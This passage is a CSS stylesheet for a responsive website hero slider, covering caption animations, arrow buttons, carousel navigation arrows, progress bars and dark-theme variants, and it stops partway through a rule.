.ng-hero-slider .full-wide-slider .ng-hero-slider-v4 .slick-slide::before, .ng-hero-slider-v4 .ng-banner .ng-hero-slider .full-wide-slider .slick-slide::before, .ng-banner.ng-career-banner .ng-hero-slider .full-wide-slider .ng-hero-slider-v4 .slick-slide::before, .ng-hero-slider-v4 .full-wide-slider .slick-slide::before, .ng-hero-slider-v4 .ng-preference-center-banner .ng-hero-slider .full-wide-slider .slick-slide::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ng-hero-slider-v4 .caption {
  position: absolute;
  top: 157px;
  left: 45px;
  text-align: left;
  color: #000000;
  margin: 0;
  opacity: 0;
  z-index: 1;
  transition: all .3s ease;
  width: 100%;
}
@media (max-width: 3440px) {
  .ng-hero-slider-v4 .caption {
    top: 177px;
  }
}
@media (max-width: 1920px) {
  .ng-hero-slider-v4 .caption {
    top: 117px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .caption {
    top: 80px;
  }
}
@media (max-width: 1280px) {
  .ng-hero-slider-v4 .caption {
    width: 80%;
  }
}

@media (max-width: 1024px) {
    .ng-hero-slider-v4 .caption {
        top: 139px;
    }
}

@media (max-width: 768px) {
    .ng-hero-slider-v4 .caption {
        top: 144px;
    }
}

@media (max-width: 590px) {
    .ng-hero-slider-v4 .caption {
        top: 80px;
    }
}
.ng-hero-slider-v4 .caption .caption-title {
  color: #000000;
  margin-bottom: 30px;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 65px;
  width: 960px;
  position: relative;
  display: inline-block;
}
.ng-hero-slider-v4 .caption .caption-title.animate-text {
  animation: slideInText 0.35s ease-out forwards;
}
.ng-hero-slider-v4 .caption .caption-title span[class^="caption-line-"] {
  opacity: 0;
  transform: translateX(-20px);
  display: inline-block;
}
.ng-hero-slider-v4 .caption .caption-title span[class^="caption-line-"].animate {
  animation: fadeInLeftArrow 0.25s ease-out forwards;
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .caption .caption-title {
    width: 100%;
    font-size: 51.102px;
    font-style: normal;
    font-weight: 300;
    line-height: 54.509px;
    /* 106.667% */
    letter-spacing: -0.511px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .caption .caption-title {
    width: 100%;
    font-size: 44.939px;
    font-style: normal;
    font-weight: 300;
    line-height: 47.935px;
    /* 106.667% */
    letter-spacing: -0.449px;
  }
}
@media (max-width: 480px) {
    .ng-hero-slider-v4 .caption .caption-title {
        font-size: 40px;
        font-style: normal;
        font-weight: 300;
        line-height: 100%;
        letter-spacing: -0.4px;
        width: 254px;
        margin-bottom: 40px !important;
    }
}
.ng-hero-slider-v4 .caption .caption-title:before {
  display: inline-block;
  position: absolute;
  padding-right: 12px;
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='27' height='64' viewBox='0 0 27 64' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath id='Rectangle 537' d='M0 0L27 32L0 64V0Z' fill='%23FA4921'/%3E %3C/svg%3E ");
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  margin-right: 12px;
  width: 27px;
  height: 64px;
  left: -45px;
  top: -5px;
  opacity: 0;
  transform: translateX(-30px);
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .caption .caption-title:before {
    content: "";
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='48' viewBox='0 0 20 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath id='Rectangle 537' d='M0 0L20 23.7037L0 47.4074V0Z' fill='%23FA4921'/%3E %3C/svg%3E ");
    display: inline-block;
    position: absolute;
    width: 20px;
    height: 47.407px;
    left: -35px;
  }
}
.ng-hero-slider-v4 .caption .caption-title.animate-arrow::before {
  animation: fadeInLeftArrow 0.25s ease-out forwards;
}
.ng-hero-slider-v4 .caption .caption-sub-title {
    color: #000000;
    max-width: 762px;
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 32px;
    margin-bottom: 40px;
    opacity: 0;
    transform: translateX(-20px);
}
.ng-hero-slider-v4 .caption .caption-sub-title.animate-subtitle {
  animation: slideInText 0.5s ease-out forwards;
}

@media (min-width: 1200px) {
    .ng-hero-slider-v4 .caption .caption-sub-title p {
        font-size: 25px;
        line-height: 30px;
    }
}

@media (max-width: 1024px) {
  .ng-hero-slider-v4 .caption .caption-sub-title {
    width: 100%;
    font-size: 21.293px;
    font-style: normal;
    font-weight: 300;
    line-height: 27.255px;
    /* 128% */
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .caption .caption-sub-title {
    width: 100%;
    font-size: 18.725px;
    font-style: normal;
    font-weight: 300;
    line-height: 23.968px;
    /* 128% */
  }
}
@media (max-width: 480px) {
    .ng-hero-slider-v4 .caption .caption-sub-title {
        color: #000000;
        margin-bottom: 20px;
        font-size: 16px;
        font-style: normal;
        font-weight: 300;
        line-height: normal;
        width: 224px;
        display: none !important;
    }
}
.ng-hero-slider-v4 .caption .ng-btn-arrow {
    opacity: 0;
    transform: translateX(-20px);
    border: 2px solid #FB4E0B;
    color: #000000;
    padding: 11px 14px;
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 125%;
    position: relative;
    text-decoration: none;
    min-width: 180px;
    width: max-content;
    min-height: 40px;
    display: flex;
    margin-bottom: 10px;
    align-items: center;
    justify-content: space-between;
    outline: none;
    cursor: pointer;
    transition: color 700ms ease;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow svg {
  transition: all 700ms;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow svg path {
  transition: all 700ms;
  fill: #000000;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
    .ng-hero-slider-v4 .caption .ng-btn-arrow {
        font-size: 16px;
        padding: 11px;
        min-width: 182px;
    }
}
.ng-hero-slider-v4 .caption .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .ng-hero-slider-v4 .caption .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .ng-hero-slider-v4 .caption .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .ng-hero-slider-v4 .caption .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.ng-hero-slider-v4 .caption .ng-btn-arrow.animate-btn {
  animation: slideInText 0.5s ease-out forwards;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link-container::before {
  margin-top: -20px;
  padding-bottom: 20px;
  content: "";
  width: 578px;
  display: block;
  border-top: 1px solid #000000;
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link-container::before {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link-container::before {
    border-top: 0;
    padding-bottom: 20px;
  }
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link-container .ng-btn-arrow {
  min-width: 140px;
  margin-right: 0px;
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link-container .ng-btn-arrow {
    min-width: 120px;
  }
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link {
  color: #000000;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 150px;
  width: 150px;
  min-height: 40px;
  display: inline-flex;
  margin-bottom: 10px;
  align-items: flex-start;
  outline: none;
  cursor: normal;
  transition: color 700ms ease;
  margin-right: 40px;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link .ng-orange-text {
  font-weight: 500;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link .ng-view-event {
  color: #FB4E0B;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link .ng-view-event-container {
  margin-top: 16px;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link .ng-view-event-container {
    margin-top: 10px;
  }
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link svg {
  transition: all 700ms;
  height: 11.745px;
  width: 16px;
  margin-left: 10px;
}
.ng-hero-slider-v4 .caption .ng-btn-arrow-link svg path {
  transition: all 700ms;
  fill: #FB4E0B;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link svg {
    width: 12px;
  }
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link {
    font-size: 14px;
    padding: 0px;
    min-width: 120px;
    width: 120px;
    margin-right: 20px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link {
    margin-right: 0px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link {
    font-size: 14px;
    padding: 0px;
    min-width: 100%;
    width: 100%;
    margin-right: 0;
    cursor: pointer;
  }
  .ng-hero-slider-v4 .caption .ng-btn-arrow-link br {
    display: none;
  }
}
.ng-hero-slider-v4 .full-wide-slider {
  position: relative;
  width: 100%;
  min-height: 600px;
  margin-bottom: 0;
  opacity: 1;
  visibility: hidden;
  transition: all 1.2s ease;
}
@media (max-width: 3440px) {
  .ng-hero-slider-v4 .full-wide-slider {
    min-height: 730px;
  }
}
@media (max-width: 1920px) {
  .ng-hero-slider-v4 .full-wide-slider {
    min-height: 600px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .full-wide-slider {
    height: 500px;
    min-height: 500px;
  }
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .full-wide-slider {
    height: 586px;
    min-height: 586px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .full-wide-slider {
    height: 637px;
    min-height: 637px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .full-wide-slider {
    min-height: 520px;
    height: 100%;
  }
}
.ng-hero-slider-v4 .full-wide-slider.slick-initialized {
  opacity: 1;
  visibility: visible;
}
.ng-hero-slider-v4 .full-wide-slider .slick-prev {
  left: 28px;
  transition: transform 1s ease;
}
@media (max-width: 3340px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-prev {
    left: 10%;
  }
}
@media (max-width: 1725px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-prev {
    left: 5%;
  }
}
@media (max-width: 1525px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-prev {
    left: 28px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-prev {
    left: 5px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-prev {
    display: none !important;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-prev::before {
  content: "";
  height: 58px;
  width: 22px;
  display: block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M0.832031 14.3438L14.0859 1.20312C14.6523 0.636719 15.5586 0.636719 16.0117 1.20312L16.918 1.99609C17.3711 2.5625 17.3711 3.35547 16.918 3.92188L5.25 15.25L16.8047 26.6914C17.3711 27.2578 17.3711 28.0508 16.8047 28.6172L16.0117 29.4102C15.5586 29.9766 14.6523 29.9766 14.0859 29.4102L0.832031 16.2695C0.265625 15.7031 0.265625 14.9102 0.832031 14.3438Z' fill='black'/%3E %3C/svg%3E ");
  background-repeat: no-repeat;
  transition: transform 1s ease;
}
@media (hover: hover) and (pointer: fine) {
  .ng-hero-slider-v4 .full-wide-slider .slick-prev:hover::before {
    content: "";
    height: 58px;
    width: 22px;
    display: block;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M0.832031 14.3438L14.0859 1.20312C14.6523 0.636719 15.5586 0.636719 16.0117 1.20312L16.918 1.99609C17.3711 2.5625 17.3711 3.35547 16.918 3.92188L5.25 15.25L16.8047 26.6914C17.3711 27.2578 17.3711 28.0508 16.8047 28.6172L16.0117 29.4102C15.5586 29.9766 14.6523 29.9766 14.0859 29.4102L0.832031 16.2695C0.265625 15.7031 0.265625 14.9102 0.832031 14.3438Z' fill='black'/%3E %3C/svg%3E ");
    background-repeat: no-repeat;
    -webkit-transform: translateX(-6px);
    -moz-transform: translateX(-6px);
    -ms-transform: translateX(-6px);
    -o-transform: translateX(-6px);
    transform: translateX(-6px);
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-next {
  right: 28px;
  transition: transform 1s ease;
}
@media (max-width: 3340px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-next {
    right: 10%;
  }
}
@media (max-width: 1525px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-next {
    right: 28px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-next {
    right: -5px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-next {
    display: none !important;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-next::before {
  content: "";
  height: 58px;
  width: 22px;
  display: block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M16.8047 16.2695L3.55078 29.4102C2.98438 29.9766 2.07812 29.9766 1.625 29.4102L0.832031 28.6172C0.265625 28.0508 0.265625 27.2578 0.832031 26.6914L12.3867 15.25L0.832031 3.92188C0.265625 3.35547 0.265625 2.5625 0.832031 1.99609L1.625 1.20312C2.07812 0.636719 2.98438 0.636719 3.55078 1.20312L16.918 14.3438C17.3711 14.9102 17.3711 15.7031 16.8047 16.2695Z' fill='black'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  transition: transform 1s ease;
}
@media (hover: hover) and (pointer: fine) {
  .ng-hero-slider-v4 .full-wide-slider .slick-next:hover::before {
    content: "";
    height: 58px;
    width: 22px;
    display: block;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M16.8047 16.2695L3.55078 29.4102C2.98438 29.9766 2.07812 29.9766 1.625 29.4102L0.832031 28.6172C0.265625 28.0508 0.265625 27.2578 0.832031 26.6914L12.3867 15.25L0.832031 3.92188C0.265625 3.35547 0.265625 2.5625 0.832031 1.99609L1.625 1.20312C2.07812 0.636719 2.98438 0.636719 3.55078 1.20312L16.918 14.3438C17.3711 14.9102 17.3711 15.7031 16.8047 16.2695Z' fill='black'/%3E %3C/svg%3E");
    background-repeat: no-repeat;
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px);
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide {
  position: relative;
  min-height: 600px;
}
@media (max-width: 3440px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide {
    min-height: 730px;
  }
}
@media (max-width: 1920px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide {
    min-height: 600px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide {
    height: 500px;
    min-height: 500px;
  }
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide {
    height: 586px;
    min-height: 586px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide {
    height: 637px;
    min-height: 637px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide {
    min-height: 520px;
    height: 100%;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide::before {
  z-index: 1;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide video {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  transform: translate(-50%, -50%);
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide iframe {
  position: relative;
  pointer-events: none;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide figure {
  position: relative;
  height: 100%;
  max-height: 600px;
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide figure {
    max-height: 609px;
    height: 100%;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide figure {
    max-height: 520px;
    height: 100%;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
  opacity: 1;
  height: 100%;
  background-size: cover;
  background-position: center;
  transition: all .8s ease;
  min-height: 600px;
}
@media (max-width: 3440px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
    min-height: 730px;
  }
}
@media (max-width: 1920px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
    min-height: 600px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
    height: 500px;
    min-height: 500px;
  }
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
    height: 586px;
    min-height: 586px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
    height: 637px;
    min-height: 637px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image {
    min-height: 520px;
    height: 100%;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide .slide-image.show {
  opacity: 1;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
  width: 100%;
  height: auto;
  opacity: 1;
  min-height: 600px;
  object-fit: cover;
}
@media (max-width: 3440px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
    min-height: 730px;
  }
}
@media (max-width: 1920px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
    min-height: 600px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
    height: 500px;
    min-height: 500px;
  }
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
    height: 586px;
    min-height: 586px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
    height: 637px;
    min-height: 637px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide .image-entity {
    min-height: 520px;
    height: 100%;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.slick-active {
  z-index: 1;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.slick-active .caption {
  opacity: 1;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark::before {
  z-index: 1;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .caption-title {
  color: #FFFFFF;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .caption-sub-title, .ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .caption-sub-title p {
    color: #FFFFFF;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .caption-sub-title {
  color: #FFFFFF;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow {
  color: #FFFFFF;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow svg path {
  fill: #FFFFFF;
}
@media (hover: hover) and (pointer: fine) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow-link-container::before {
  content: "";
  display: block;
  border-top: 1px solid #FFFFFF;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow-link-container::before {
    border-top: 0;
  }
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-view-event {
  color: #FB4E0B;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow-link {
  color: #FFFFFF;
}
.ng-hero-slider-v4 .full-wide-slider .slick-slide.dark .caption .ng-btn-arrow-link svg path {
  fill: #FB4E0B;
}
.ng-hero-slider-v4 .ng-dots-mobile {
  display: block;
}
.ng-hero-slider-v4 .ng-dots-mobile .slick-dots {
  bottom: -55px;
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainerParent {
  position: relative;
  display: flex;
  justify-content: start;
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
  position: absolute;
  bottom: 50px;
  width: max-content;
  left: 75px;
}
@media (max-width: 3440px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
    bottom: 80px;
  }
}
@media (max-width: 1920px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
    bottom: 50px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
    bottom: 6px;
  }
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
    bottom: 16px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
    bottom: 30px;
    left: 60px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer {
    bottom: 14px;
    left: 30px;
  }
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer .item h3 {
  color: var(--EXL-Slate-Gray, #2E3643);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 4px;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer .item h3 {
    visibility: hidden;
    left: 0;
    position: absolute;
    top: -33px;
    pointer-events: none;
  }
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer .item:hover h3 {
  color: #FB4E0B;
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer .bar-active h3 {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer .bar-active h3 {
    visibility: visible;
  }
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div {
  display: block;
  width: auto;
  padding: 0;
  cursor: pointer;
  margin-right: 22px;
  float: left;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div {
    margin-right: 12px;
  }
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer > div:only-child {
  display: none;
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div:last-child {
  margin-right: 0;
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar {
  width: 154.748px;
  height: 6px;
  background-color: rgba(46, 54, 67, 0.3);
  display: block;
  border-radius: 8px;
  margin: 30px 0px;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar {
    height: 10px;
    margin: 30px 0px;
  }
}
.ng-hero-slider-v4 .ng-dots-mobile .ng-dots-mobile .progressBarContainer .dark span.progressBar {
  background-color: rgba(255, 255, 255, 0.3);
}
@media (max-width: 1024px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar {
    width: 104.748px;
  }
}
@media (max-width: 760px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar {
    border-radius: 8px;
    width: 58px;
  }
}
@media (max-width: 385px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar {
    width: 58px;
  }
}
.ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar .inProgress {
  background-color: #fb4e0b;
  width: 0%;
  height: 6px;
  border-radius: 8px;
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 .ng-dots-mobile .progressBarContainer div span.progressBar .inProgress {
    height: 10px;
  }
}
.ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev {
  left: 28px;
  transition: transform 1s ease;
}
@media (max-width: 3340px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev {
    left: 10%;
  }
}
@media (max-width: 1725px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev {
    left: 5%;
  }
}
@media (max-width: 1525px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev {
    left: 28px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev {
    left: 5px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev {
    display: none !important;
  }
}
.ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev::before {
  content: "";
  height: 58px;
  width: 22px;
  display: block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M0.832031 14.3438L14.0859 1.20312C14.6523 0.636719 15.5586 0.636719 16.0117 1.20312L16.918 1.99609C17.3711 2.5625 17.3711 3.35547 16.918 3.92188L5.25 15.25L16.8047 26.6914C17.3711 27.2578 17.3711 28.0508 16.8047 28.6172L16.0117 29.4102C15.5586 29.9766 14.6523 29.9766 14.0859 29.4102L0.832031 16.2695C0.265625 15.7031 0.265625 14.9102 0.832031 14.3438Z' fill='white'/%3E %3C/svg%3E ");
  background-repeat: no-repeat;
  transition: transform 1s ease;
}
@media (hover: hover) and (pointer: fine) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-prev:hover::before {
    content: "";
    height: 58px;
    width: 22px;
    display: block;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M0.832031 14.3438L14.0859 1.20312C14.6523 0.636719 15.5586 0.636719 16.0117 1.20312L16.918 1.99609C17.3711 2.5625 17.3711 3.35547 16.918 3.92188L5.25 15.25L16.8047 26.6914C17.3711 27.2578 17.3711 28.0508 16.8047 28.6172L16.0117 29.4102C15.5586 29.9766 14.6523 29.9766 14.0859 29.4102L0.832031 16.2695C0.265625 15.7031 0.265625 14.9102 0.832031 14.3438Z' fill='white'/%3E %3C/svg%3E ");
    background-repeat: no-repeat;
    -webkit-transform: translateX(-6px);
    -moz-transform: translateX(-6px);
    -ms-transform: translateX(-6px);
    -o-transform: translateX(-6px);
    transform: translateX(-6px);
  }
}
.ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next {
  right: 28px;
  transition: transform 1s ease;
}
@media (max-width: 3340px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next {
    right: 10%;
  }
}
@media (max-width: 1525px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next {
    right: 28px;
  }
}
@media (max-width: 1366px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next {
    right: -5px;
  }
}
@media (max-width: 768px) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next {
    display: none !important;
  }
}
.ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next::before {
  content: "";
  height: 58px;
  width: 22px;
  display: block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M16.8047 16.2695L3.55078 29.4102C2.98438 29.9766 2.07812 29.9766 1.625 29.4102L0.832031 28.6172C0.265625 28.0508 0.265625 27.2578 0.832031 26.6914L12.3867 15.25L0.832031 3.92188C0.265625 3.35547 0.265625 2.5625 0.832031 1.99609L1.625 1.20312C2.07812 0.636719 2.98438 0.636719 3.55078 1.20312L16.918 14.3438C17.3711 14.9102 17.3711 15.7031 16.8047 16.2695Z' fill='white'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  transition: transform 1s ease;
}
@media (hover: hover) and (pointer: fine) {
  .ng-hero-slider-v4.dark-arrow .full-wide-slider .slick-next:hover::before {
    content: "";
    height: 58px;
    width: 22px;
    display: block;
